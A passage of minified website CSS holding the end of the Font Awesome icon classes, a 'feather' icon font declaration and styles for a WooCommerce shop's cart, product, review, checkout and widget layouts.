-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:"feather";src:url(../fonts/feather-webfont.eot);src:url(../fonts/feather-webfont.eot?#iefix) format("embedded-opentype"),url(../fonts/feather-webfont.woff) format("woff"),url(../fonts/feather-webfont.ttf) format("truetype"),url(../fonts/feather-webfont.svg#feather) format("svg");font-weight:400;font-style:normal}[data-icon]:before{content:attr(data-icon)}[class*=" icon-"],[class^=icon-],[data-icon]:before{display:inline-block;font-family:"feather";font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-eye:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-mail:before{content:"\e002"}.icon-toggle:before{content:"\e003"}.icon-layout:before{content:"\e004"}.icon-link:before{content:"\e005"}.icon-bell:before{content:"\e006"}.icon-lock:before{content:"\e007"}.icon-unlock:before{content:"\e008"}.icon-ribbon:before{content:"\e009"}.icon-image:before{content:"\e010"}.icon-signal:before{content:"\e011"}.icon-target:before{content:"\e012"}.icon-clipboard:before{content:"\e013"}.icon-clock:before{content:"\e014"}.icon-watch:before{content:"\e015"}.icon-air-play:before{content:"\e016"}.icon-camera:before{content:"\e017"}.icon-video:before{content:"\e018"}.icon-disc:before{content:"\e019"}.icon-printer:before{content:"\e020"}.icon-monitor:before{content:"\e021"}.icon-server:before{content:"\e022"}.icon-cog:before{content:"\e023"}.icon-heart:before{content:"\e024"}.icon-paragraph:before{content:"\e025"}.icon-align-justify:before{content:"\e026"}.icon-align-left:before{content:"\e027"}.icon-align-center:before{content:"\e028"}.icon-align-right:before{content:"\e029"}.icon-book:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-stack:before{content:"\e032"}.icon-stack-2:before{content:"\e033"}.icon-paper:before{content:"\e034"}.icon-paper-stack:before{content:"\e035"}.icon-search:before{content:"\e036"}.icon-zoom-in:before{content:"\e037"}.icon-zoom-out:before{content:"\e038"}.icon-reply:before{content:"\e039"}.icon-circle-plus:before{content:"\e040"}.icon-circle-minus:before{content:"\e041"}.icon-circle-check:before{content:"\e042"}.icon-circle-cross:before{content:"\e043"}.icon-square-plus:before{content:"\e044"}.icon-square-minus:before{content:"\e045"}.icon-square-check:before{content:"\e046"}.icon-square-cross:before{content:"\e047"}.icon-microphone:before{content:"\e048"}.icon-record:before{content:"\e049"}.icon-skip-back:before{content:"\e050"}.icon-rewind:before{content:"\e051"}.icon-play:before{content:"\e052"}.icon-pause:before{content:"\e053"}.icon-stop:before{content:"\e054"}.icon-fast-forward:before{content:"\e055"}.icon-skip-forward:before{content:"\e056"}.icon-shuffle:before{content:"\e057"}.icon-repeat:before{content:"\e058"}.icon-folder:before{content:"\e059"}.icon-umbrella:before{content:"\e060"}.icon-moon:before{content:"\e061"}.icon-thermometer:before{content:"\e062"}.icon-drop:before{content:"\e063"}.icon-sun:before{content:"\e064"}.icon-cloud:before{content:"\e065"}.icon-cloud-upload:before{content:"\e066"}.icon-cloud-download:before{content:"\e067"}.icon-upload:before{content:"\e068"}.icon-download:before{content:"\e069"}.icon-location:before{content:"\e070"}.icon-location-2:before{content:"\e071"}.icon-map:before{content:"\e072"}.icon-battery:before{content:"\e073"}.icon-head:before{content:"\e074"}.icon-briefcase:before{content:"\e075"}.icon-speech-bubble:before{content:"\e076"}.icon-anchor:before{content:"\e077"}.icon-globe:before{content:"\e078"}.icon-box:before{content:"\e079"}.icon-reload:before{content:"\e080"}.icon-share:before{content:"\e081"}.icon-marquee:before{content:"\e082"}.icon-marquee-plus:before{content:"\e083"}.icon-marquee-minus:before{content:"\e084"}.icon-tag:before{content:"\e085"}.icon-power:before{content:"\e086"}.icon-command:before{content:"\e087"}.icon-alt:before{content:"\e088"}.icon-esc:before{content:"\e089"}.icon-bar-graph:before{content:"\e090"}.icon-bar-graph-2:before{content:"\e091"}.icon-pie-graph:before{content:"\e092"}.icon-star:before{content:"\e093"}.icon-arrow-left:before{content:"\e094"}.icon-arrow-right:before{content:"\e095"}.icon-arrow-up:before{content:"\e096"}.icon-arrow-down:before{content:"\e097"}.icon-volume:before{content:"\e098"}.icon-mute:before{content:"\e099"}.icon-content-right:before{content:"\e100"}.icon-content-left:before{content:"\e101"}.icon-grid:before{content:"\e102"}.icon-grid-2:before{content:"\e103"}.icon-columns:before{content:"\e104"}.icon-loader:before{content:"\e105"}.icon-bag:before{content:"\e106"}.icon-ban:before{content:"\e107"}.icon-flag:before{content:"\e108"}.icon-trash:before{content:"\e109"}.icon-expand:before{content:"\e110"}.icon-contract:before{content:"\e111"}.icon-maximize:before{content:"\e112"}.icon-minimize:before{content:"\e113"}.icon-plus:before{content:"\e114"}.icon-minus:before{content:"\e115"}.icon-check:before{content:"\e116"}.icon-cross:before{content:"\e117"}.icon-move:before{content:"\e118"}.icon-delete:before{content:"\e119"}.icon-menu:before{content:"\e120"}.icon-archive:before{content:"\e121"}.icon-inbox:before{content:"\e122"}.icon-outbox:before{content:"\e123"}.icon-file:before{content:"\e124"}.icon-file-add:before{content:"\e125"}.icon-file-subtract:before{content:"\e126"}.icon-help:before{content:"\e127"}.icon-open:before{content:"\e128"}.icon-ellipsis:before{content:"\e129"}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:1.5em;padding:2em;background:#eee;display:block}.woocommerce-message,.woocommerce-message[role=alert]{background:teal;color:#fff;font-size:inherit}.woocommerce-error,.woocommerce-error[role=alert]{background:#b22222;color:#fff;list-style-type:none;font-size:inherit}.woocommerce-info,.woocommerce-info[role=alert]{background:#4169e1;color:#fff;font-size:inherit}.woocommerce h1{margin-bottom:24px;margin-top:0}.woocommerce h2,.woocommerce h3{margin-bottom:12px;margin-top:0}.button{display:inline-block;padding:6px 16px!important;margin-bottom:0;font-size:14px!important;text-align:center;text-shadow:none!important;font-weight:400!important;outline:none;vertical-align:middle;cursor:pointer}.button.btn-lg{padding:11px 19px}.fullwidth{width:100%!important;box-sizing:border-box}mark{background:0 0;font-weight:700}.add-to-cart-button{position:absolute;padding:0;font-weight:400;top:0;right:0;font-size:20px;line-height:24px}.add-to-cart-button i{vertical-align:top}.add-to-cart-button:before{font-family:"feather";position:absolute;right:24px;z-index:1;font-size:.5em;line-height:27px;font-weight:400;top:0}.add-to-cart-button.loading:before{content:"\e058";animation:spin 1s infinite linear;-ms-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%}.add-to-cart-button.added{animation:pulse-one .5s linear}.add-to-cart-button.added:before{content:"\e116";font-size:.9em}.added_to_cart{display:none}.star-rating{overflow:hidden;position:relative;height:24px;line-height:24px;font-size:12px;font-weight:400;width:5.4em;font-family:'FontAwesome';margin:0 auto;display:inline-block;text-align:left;letter-spacing:2px}.products .star-rating{left:4px}.star-rating:before{content:"\f006 \f006 \f006 \f006 \f006";top:0;left:0;position:absolute;width:100%}.star-rating span,.star-rating span:before{display:block;top:0;position:absolute;left:0;width:100%}.star-rating span{overflow:hidden;padding-top:1.5em}.star-rating span:before{content:"\f005 \f005 \f005 \f005 \f005"}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}form .fullwidth-form-field input,form .fullwidth-form-field textarea{width:100%}.section-commerce .breadcrumb{padding-left:0;display:inline-block}.woocommerce-message a.button{margin-right:24px}.input-checkbox{margin-top:4px!important}.chosen-single{height:36px!important;line-height:36px!important;box-shadow:none!important;padding-left:16px}.chosen-single div b{position:relative;top:4px}.widget_shopping_cart{position:relative}.mini-cart-overview{position:static;line-height:24px;margin-right:0}.mini-cart-overview .icon-bag{position:relative;top:-2px;margin-right:16px}.mini-cart-overview .mini-cart-count{display:block;position:absolute;width:18px;line-height:18px;height:18px;border-radius:50%;text-align:center;top:50%;left:15px;-ms-transform:translateY(-18px);transform:translateY(-18px);font-size:10px}.mini-cart-overview .dropdown-menu{margin-bottom:12px}.mini-cart-overview ul li{margin:0;padding:0;border:0;border-bottom-width:1px;border-bottom-style:solid}.mini-cart-overview ul li:last-child{border-bottom:0}.mini-cart-overview .product-mini{padding:12px 0;margin:0 8px;position:relative;min-height:40px}.mini-cart-overview .product-image{position:absolute;left:0}.mini-cart-overview .product-image img{margin:0;max-width:40px}.mini-cart-overview .product-details{padding-left:48px;padding-right:12px}.mini-cart-overview .product-details-heading{margin-top:0;margin-bottom:0;line-height:1.2em;font-size:1.1em}.mini-cart-overview .product-details-heading a{display:inline-block}.mini-cart-overview .remove{position:absolute;display:block;top:50%;right:0;-ms-transform:translateY(-12px);transform:translateY(-12px);z-index:10;font-size:20px}.mini-cart-overview .amount{font-size:inherit;line-height:inherit;display:inline-block}.mini-cart-overview .variation,.mini-cart-overview p,table .price{margin-bottom:0}.mini-cart-overview .total{line-height:48px;text-align:center}.mini-cart-overview .buttons{text-align:center;padding-bottom:8px}.mini-cart-overview .buttons a{display:inline-block;width:44%;text-align:center;padding:4px 12px}.mini-cart-overview .buttons a:first-child{margin-right:6px}@keyframes pulse-one{0%,to{-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-ms-transform:scale3d(1.2,1.2,1.2);transform:scale3d(1.2,1.2,1.2)}}@keyframes pulse-two{0%,to{-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-ms-transform:scale3d(1.2,1.2,1.2);transform:scale3d(1.2,1.2,1.2)}}.pulse-one{animation-name:pulse-one}.pulse-two{animation-name:pulse-two}.woocommerce-breadcrumb{display:inline-block;line-height:36px;font-size:14px;text-align:center;vertical-align:middle;margin-bottom:24px}.woocommerce-breadcrumb span{display:block;float:left;position:relative}.woocommerce-breadcrumb a,.woocommerce-breadcrumb span:last-child{display:block;transition:all .2s;padding:0 20px}.single-product .woocommerce-breadcrumb span:last-child{display:none}.woocommerce-breadcrumb span:after{content:"";position:absolute;top:0;margin-top:0;border-top:16px solid transparent;border-bottom:16px solid transparent;border-left:10px solid;right:-10px;z-index:1}@media (max-width:768px){.woocommerce-breadcrumb{text-align:center}.woocommerce-breadcrumb span{display:none}.woocommerce-breadcrumb span:first-child{display:inline-block}.woocommerce-breadcrumb span:nth-last-of-type(2){display:inline-block}}.woocommerce-ordering,.woocommerce-result-count{display:inline-block;line-height:36px;font-size:14px;margin-bottom:24px}.woocommerce-ordering{line-height:24px;position:relative;margin-left:24px}@media (max-width:992px){.woocommerce-ordering,.woocommerce-ordering select{display:block;margin-left:0;text-align:left}.woocommerce-result-count{display:none}}divp.stars .pp_content_container{box-shadow:0 4px 1px 0 rgba(0,0,0,.25)!important;padding:40px 0 10px!important;border-radius:0!important}.pp_content_container #respond{text-align:center;margin:0!important;width:100%!important;background:0!important;border:0!important;padding:0!important;overflow:hidden!important}.pp_content_container #respond h3{border-bottom:2px solid #6c6c6c!important;padding-bottom:12px}.pp_description{display:none!important}.pp_content_container .comment-form-author,.pp_content_container .comment-form-author input,.pp_content_container .comment-form-email,.pp_content_container .comment-form-email input,.pp_content_container .comment-form-rating{width:100%;clear:both;float:left}.pp_content_container .comment-form-author,.pp_content_container .comment-form-email{position:relative}.pp_content_container input,.pp_content_container textarea{width:95%!important;border:none!important;background:#ededed;box-shadow:0 4px 0 rgba(0,0,0,.2)}.pp_content_container input[type=submit],.pp_content_container textarea[type=submit]{width:50%!important;background:#6c6c6c;color:#fff;box-shadow:none}#review_form_wrapper .select-wrap,.single-product .post-share small{display:none}#review_form_wrapper p.stars{height:24px}#review_form_wrapper p.stars:after{display:block;content:"\f006 \f006 \f006 \f006 \f006";font-family:FontAwesome;position:absolute}#review_form_wrapper p.stars span{width:80px;height:24px;line-height:24px;position:relative;float:left}p.stars span a,p.stars span a:after{top:0;left:0;position:absolute;height:24px;line-height:24px}p.stars span a{float:left;width:16px;overflow:hidden;text-indent:-9000px}p.stars span a:after{display:block;font-family:FontAwesome;text-indent:0}p.stars span a.active:after{opacity:.6}p.stars span a.star-1{width:16px;z-index:10}p.stars span a.star-1.active:after,p.stars span a.star-1:focus:after,p.stars span a.star-1:hover:after{width:16px;content:"\f005"}p.stars span a.star-2{width:32px;z-index:9}p.stars span a.star-2.active:after,p.stars span a.star-2:focus:after,p.stars span a.star-2:hover:after{width:32px;content:""}p.stars span a.star-3{width:48px;z-index:8}p.stars span a.star-3.active:after,p.stars span a.star-3:focus:after,p.stars span a.star-3:hover:after{width:48px;content:""}p.stars span a.star-4{width:64px;z-index:7}p.stars span a.star-4.active:after,p.stars span a.star-4:focus:after,p.stars span a.star-4:hover:after{width:64px;content:""}p.stars span a.star-5{width:80px;z-index:6}p.stars span a.star-5.active:after,p.stars span a.star-5:focus:after,p.stars span a.star-5:hover:after{width:80px;content:""}.products{padding:0;margin:0;list-style-type:none}.product{position:relative;transition:all .2s}.products .product{margin-bottom:24px}.product>a:first-child{display:block;position:relative}.product-image{position:relative;transition:all .2s;overflow:hidden}.product-image img{margin-bottom:0!important;transition:all .4s;width:100%}.product-image .product-image-back{position:absolute;top:0;width:100%;opacity:0;transition:all 1s}.product-image:hover .product-image-back{opacity:1}.product-image-overlay{padding:0;position:absolute;width:100%;left:0;bottom:0;text-align:center;-ms-transform:translateY(100%);transform:translateY(100%);opacity:0;z-index:1;-moz-transition:all .3s .3s;-o-transition:all .3s .3s;-webkit-transition:all .3s;-webkit-transition-delay:.3s;transition:all .3s .3s}.product-image-overlay .star-rating,.product-image-overlay h4{-moz-transition:all .3s .5s;-o-transition:all .3s .5s;-webkit-transition:all .3s;-webkit-transition-delay:.5s;transition:all .3s .5s;-ms-transform:translateY(10px);transform:translateY(10px);opacity:0}.product-image-overlay .star-rating{-moz-transition:all .3s .7s;-o-transition:all .3s .7s;-webkit-transition-delay:.7s;transition:all .3s .7s;top:-2px}.product-category:hover h3 small,.product-image:hover .product-image-overlay,.product-image:hover .product-image-overlay .star-rating,.product-image:hover .product-image-overlay h4,.product-images li:hover figcaption h4{-ms-transform:translateY(0);transform:translateY(0);opacity:1}.products .product-title{margin-top:12px!important;margin-bottom:0!important;line-height:24px;padding-right:44px}.onsale,.product-categories{line-height:24px;display:block}.onsale{opacity:0;position:absolute;width:50px;height:50px;line-height:50px;text-align:center;text-transform:uppercase;z-index:3;top:0;right:-15px;border-radius:50%;transition:all .2s;animation:fadeInDown .75s linear;animation-fill-mode:forwards;animation-duration:.5s;animation-delay:2s}.product-info{position:relative}.price{margin:0}.price .from,.price del{font-size:.9em}.price ins{text-decoration:none}.woocommerce-pagination{display:block}.page-numbers{list-style-type:none;text-align:center;padding:0;letter-spacing:-5px}.page-numbers li{display:inline-block;width:36px;height:36px;line-height:36px}.page-numbers a,.page-numbers span{letter-spacing:0;display:block}.product-summary{margin-bottom:48px}.product-summary .star-rating{margin-bottom:0;display:inline-block;vertical-align:middle}.product-summary .woocommerce-product-rating{margin-bottom:8px}.single-product .product-title{margin-bottom:8px;margin-top:0}.product-images{position:relative;margin-bottom:24px;overflow:visible}.product-images .flex-control-thumbs li,.product-images .thumbnails{margin-top:12px;margin-right:12px;max-width:100px;display:inline-block}.product-images .flex-control-thumbs li:first-child{margin-left:0}.product-images .flex-direction-nav a{top:42%}.product-images .flexslider .slides>li{position:relative}.flex-control-thumbs img{opacity:.5;transition:all .2s}.flex-control-thumbs .flex-active,.flex-control-thumbs img:hover{opacity:1}.product-images li figcaption{max-width:initial;width:100%;height:36px;padding:0;line-height:36px;text-align:center;font-size:14px;bottom:-36px;left:0;opacity:0;transition:all .2s}.product-images li figcaption h4{margin:0;line-height:36px;-moz-transition:all .2s .2s;-o-transition:all .2s .2s;-webkit-transition:all .2s;-webkit-transition-delay:.2s;transition:all .2s .2s;opacity:0;-ms-transform:translateY(10px);transform:translateY(10px)}.product-images li:hover figcaption{opacity:1;bottom:0}.product-images .flex-control-thumbs img,.product_meta>span{display:block}.woocommerce-product-gallery .flex-control-thumbs{position:relative;width:100%;text-align:center}.woocommerce-product-gallery__trigger{position:absolute;z-index:100;width:50px;height:50px;padding:10px}.pswp__button{background:0 0!important}.product-nav,.product-nav a{display:inline-block}.product-nav a{text-align:center;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.product-nav a,.product-nav i{height:36px;width:36px;line-height:36px}.product-nav a:last-child{margin-left:1px}.product-offers,.variations,.woocommerce-product-details__short-description,.woocommerce-product-details__short-description p{margin-bottom:24px}.single-product .price{font-size:36px;line-height:48px;margin-bottom:12px}.variations .label{font-weight:700;color:inherit;line-height:36px;font-size:1em;padding:0 12px 0 0;display:block}.variations select{height:36px;min-width:200px}.single_variation_wrap .price .amount{font-weight:700;margin-bottom:24px;display:block}.reset_variations{line-height:36px}.quantity,.quantity input{display:inline-block}.quantity input{padding:6px 12px;margin:0;font-size:14px;text-align:center;text-shadow:none;font-weight:400!important;outline:none;cursor:pointer;line-height:24px!important;border-radius:0;border:0;max-width:36px;min-width:36px;height:36px;-webkit-appearance:none!important;box-sizing:border-box;-moz-box-sizing:border-box}.product-type-grouped .table td{padding:4px}.product-type-grouped .table td .amount,.product-type-grouped .table td label{line-height:36px;margin-bottom:0}.product-type-grouped .table td.label{display:table-cell;font-size:100%;text-align:left}.table-related{margin-bottom:24px}.quantity input,.table-related tbody tr td{vertical-align:middle}.table-related label,.table-related p{margin:0}.table-related input:focus{box-shadow:none!important}.table-related input::-webkit-inner-spin-button,.table-related input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#reviews .verified{font-weight:400}#reviews .comments .comments-form{max-width:100%}#reviews .comments .comments-form .controls{margin-top:30px}#reviews .comments{padding-bottom:0}#reviews .star-rating{margin-bottom:-6px}#reviews h3,#tab-description h3,.stock{font-size:18px;font-weight:700;margin-bottom:12px}.stock{margin-bottom:24px}.single-product-extras{margin-bottom:48px}.single-product-extras .tab-content{padding:24px}.product_meta{margin-top:24px;margin-bottom:24px}.single-product .post-share .social-share{text-align:left}.single_add_to_cart_button{margin-left:8px}@media (max-width:480px){.product-nav{display:none}}@media screen and (max-width:767px){table.shop_table_responsive{margin-bottom:0!important}table.shop_table_responsive td.product-remove:before,table.shop_table_responsive td.product-thumbnail:before,table.shop_table_responsive thead{display:none}table.shop_table_responsive td{display:block;border:0!important;min-height:60px;text-align:right!important}table.shop_table_responsive td:before{content:attr(data-title) ": ";float:left;font-weight:700}table.shop_table_responsive td.product-remove{position:relative;min-height:0}table.shop_table_responsive td.product-remove a{position:absolute;width:24px;height:24px;display:block;left:calc(50% + 16px);text-align:center;border-radius:50%}table.shop_table_responsive td.product-thumbnail{text-align:center!important}table.shop_table_responsive td.product-thumbnail img{max-width:60px}}.shop_table td{text-align:center!important;vertical-align:middle!important}.shop_table th{text-align:center}.shop_table img{min-width:30px}.woocommerce-cart-form__cart-item img{max-width:100px}.coupon{margin:24px 0}.country-select,.coupon input[type=text],.woocommerce .payment_methods input[type=text]{width:100%}.shipping-calculator-button{padding-top:9px;padding-bottom:9px}.woocommerce-cart .woocommerce-message{max-width:1140px;margin-left:auto;margin-right:auto;margin-top:20px}.order_details,.shipping-method{list-style-type:none;padding-left:20px}.shipping-method input{position:absolute;left:0}.shipping-method label{line-height:20px;padding-left:10px}.woocommerce #customer_details p{margin:0 0 10px}.woocommerce #customer_details p#billing_email_field,.woocommerce #customer_details p#billing_first_name_field,.woocommerce #customer_details p#shipping_first_name_field{width:50%;display:block;padding:0;margin:0 0 12px;float:left}.woocommerce #customer_details p#billing_last_name_field,.woocommerce #customer_details p#billing_phone_field,.woocommerce #customer_details p#shipping_last_name_field{width:49%;display:block;padding:0;margin:0 0 12px;float:right}#customer_details label{margin-top:12px}.woocommerce .payment_methods{margin:0 0 12px;padding-left:0}.woocommerce .payment_methods li{list-style:none;padding-top:5px}.woocommerce .payment_methods input{margin:0}.woocommerce .payment_methods label{display:inline-block;margin-left:5px}.woocommerce .shop_table.order_details.table{font-size:16px}.woocommerce .shop_table.order_details td,.woocommerce .shop_table.order_details tfoot th{padding:20px}.woocommerce .addresses address{font-style:italic}.order_details{padding-left:0}.order_details li{margin-bottom:12px;padding:12px;border-bottom:1px solid}.widget_product_search label,.woocommerce-checkout .select-wrap{display:none}#ship-to-different-address{margin-top:0}#ship-to-different-address label{display:block;margin-top:0}#ship-to-different-address input{top:3px}.payment_method_paypal img{margin:0 10px}.product-category{position:relative;background:0 0}.product-category a{overflow:hidden;display:block}.product-category h3{line-height:24px;text-align:center;margin-bottom:0;position:absolute;bottom:0;width:100%;padding:12px;transition:all .2s;-ms-transform:translateY(36px);transform:translateY(36px)}.product-category h3 small{display:block;line-height:inherit;margin-top:12px;opacity:0;-moz-transition:all .2s .2s;-o-transition:all .2s .2s;-webkit-transition:all .2s;-webkit-transition-delay:.2s;transition:all .2s .2s;-ms-transform:translateY(10px);transform:translateY(10px)}.product-category:hover h3{-ms-transform:translateY(0);transform:translateY(0)}.term-description{margin-bottom:48px;padding-bottom:24px;text-align:center;position:relative}.term-description:after{display:block;position:absolute;content:"";width:200px;height:2px;top:100%;left:50%;margin-left:-100px}.widget_product_tag_cloud ul{margin:0;padding:0;list-style:none;*zoom:1}.widget_product_tag_cloud ul:after{content:"";display:table;clear:both}.widget_product_tag_cloud ul a,.widget_product_tag_cloud ul li{float:left;height:24px;line-height:24px;position:relative}.widget_product_tag_cloud ul li{margin-bottom:12px}.widget_product_tag_cloud ul a{font-size:11px!important;text-transform:none!important;margin-right:10px;padding:0 10px;text-decoration:none;transition:all .2s}.product_list_widget{list-style-type:none;padding-left:0;margin-bottom:0}.product_list_widget li{*zoom:1;padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid}.product_list_widget li:after{content:"";display:table;clear:both}.product_list_widget a{display:block}.product_list_widget img{float:left;margin-right:12px;margin-top:4px;max-width:70px}.product_list_widget .star-rating{display:block;float:none;margin:0}.product_list_widget .amount{font-weight:700;display:inline-block}.product_list_widget del .amount{font-size:14px;text-decoration:line-through}.widget_layered_nav .children,.widget_layered_nav ul,.widget_product_categories .children,.widget_product_categories ul{margin-left:0;padding-left:0;list-style-type:none;margin-bottom:0}.widget_layered_nav li,.widget_product_categories li{clear:both;margin-bottom:8px;position:relative;border-bottom:1px solid;padding-bottom:8px}.widget_layered_nav li:last-child,.widget_product_categories li:last-child{border-bottom:0}.widget_layered_nav p,.widget_product_categories p{text-indent:0;margin-bottom:0}.widget_layered_nav .children,.widget_product_categories .children{margin-top:8px;padding-top:8px;border-top:1px solid}.widget_layered_nav .children li:before,.widget_layered_nav small:before,.widget_product_categories .children li:before,.widget_product_categories small:before{content:"- "}.widget_layered_nav .children li:last-child,.widget_product_categories .children li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.widget_layered_nav small,.widget_product_categories small{display:inline-block;font-size:14px}.widget_product_search form{position:relative;margin-bottom:0}.widget_product_search input[type=text]{width:100%;box-sizing:border-box;min-height:34px;margin-bottom:0}.widget_product_search input[type=submit]{position:absolute;text-indent:-9000em;display:block;top:1px;right:0;border:1px solid transparent;height:32px;width:32px;box-shadow:none;outline:none}.widget_price_filter 